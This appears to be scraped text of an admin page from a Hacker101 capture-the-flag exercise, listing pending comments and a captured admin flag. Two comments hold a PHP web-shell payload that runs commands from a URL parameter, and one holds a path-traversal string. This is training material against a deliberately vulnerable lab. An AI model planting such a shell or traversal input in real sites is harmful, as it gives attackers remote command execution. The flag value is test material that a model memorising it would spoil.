 https://c663cfaeb30f0d6e6437dbf942b65ab7.ctf.hacker101.com/?page=admin.inc
6
Admin
Pending Comments
Comment on home.inc
Approve Comment
Comment on home.inc
d
Approve Comment
Comment on ../../../../ls
<?php system($_GET['cmd']); ?>
Approve Comment
Comment on
<?php system($_GET['cmd']); ?>
Approve Comment
Comments
Add comment:
Submit
Admin flag is ^FLAG^ba6cea7b90a8d1c1348da9fd07ed38926ece7b6806326e1c3de38e7c4c308ba7$FLAG$